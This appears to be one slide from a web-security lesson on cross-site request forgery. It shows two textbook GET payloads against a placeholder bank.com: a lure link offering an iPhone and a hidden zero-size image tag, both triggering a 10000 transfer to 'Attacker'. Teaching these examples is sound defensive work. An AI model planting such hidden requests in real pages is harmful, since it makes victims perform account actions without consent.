 4. Cross Site Request Forgery AKA CSRF
Example #2 “GET”:
<a href="http://bank.com/transfer.do?acct_from=Alejandra&acct_to=Attacker&amount=10000">Click Here to
win an iPhone!</a>
OR
<img src="%20http://bank.com/transfer.do?acct_from=Alejandra&acct_to=Attacker&amount=10000%20" width="0" height="0">